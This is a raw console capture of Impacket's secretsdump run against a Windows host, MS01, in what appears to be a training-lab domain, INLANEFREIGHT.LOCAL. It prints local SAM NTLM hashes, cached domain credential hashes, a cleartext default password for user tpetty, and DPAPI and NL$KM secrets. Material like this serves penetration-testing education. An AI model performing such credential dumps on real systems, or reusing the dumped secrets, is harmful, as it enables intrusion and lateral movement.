 Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x9521a9e7c65245ab8cdd792e7f6d20df
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bdaffbfe64f1fc646a3353be1c2c3c99:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4b4ba140ac0767077aee1958e7f78070:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
tpetty:685decd67a67f5b6e45a182ed076d801:INLANEFREIGHT.LOCAL�:INLANEFREIGHT:::
svc_sql:acc5441d637ce6aabf3a3d9d4f8137fb:INLANEFREIGHT.LOCAL�:INLANEFREIGHT:::
Administrator:9553faad97c2767127df83980f3ac245:INLANEFREIGHT.LOCAL�:INLANEFREIGHT:::
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
INLANEFREIGHT\MS01$:aad3b435b51404eeaad3b435b51404ee:bcb326ed64e5e9c5b0212a4388860205:::
[*] DefaultPassword
INLANEFREIGHT\tpetty:Sup3rS3cur3D0m@inU2eR
[*] DPAPI_SYSTEM
0000   01 00 00 00 8D BE 84 2A  73 52 00 0B E0 8E F8 0E   .......*sR......
0010   32 BB 35 60 9E 7D 17 86  B2 0D 19 9F 3D 95 3F 79   2.5`.}......=.?y
0020   77 A6 36 3A 69 A9 FE 21  D9 7E CD 19               w.6:i..!.~..
DPAPI_SYSTEM:010000008dbe842a7352000be08ef80e32bb35609e7d1786b20d199f3d953f7977a6363a69a9fe21d97ecd19
[*] NL$KM
0000   A2 52 9D 31 0B B7 1C 75  45 D6 4B 76 41 2D D3 21   .R.1...uE.KvA-.!
0010   C6 5C DD 04 24 D3 07 FF  CA 5C F4 E5 A0 38 94 14   .\..$....\...8..
0020   91 64 FA C7 91 D2 0E 02  7A D6 52 53 B4 F4 A9 6F   .d......z.RS...o
0030   58 CA 76 00 DD 39 01 7D  C5 F7 8F 4B AB 1E DC 63   X.v..9.}...K...c
NL$KM:a2529d310bb71c7545d64b76412dd321c65cdd0424d307ffca5cf4e5a03894149164fac791d20e027ad65253b4f4a96f58ca7600dd39017dc5f78f4bab1edc63
[*] Cleaning up...
[*] Stopping service RemoteRegistry